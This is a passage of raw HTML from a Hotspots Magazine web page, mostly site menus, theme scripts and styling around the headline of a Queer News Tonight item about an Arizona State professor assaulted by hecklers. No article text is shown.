<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-172368" class="post-172368 post type-post status-publish format-video has-post-thumbnail category-queernewstonight post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Happening Out Television Network" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/">Happening Out Television Network</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Queer News Tonight" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Queer Arizona State Professor Assaulted By Right Wing Hecklers</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Queer Arizona State Professor Assaulted By Right Wing Hecklers</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T11:15:50-04:00" >October 20, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored 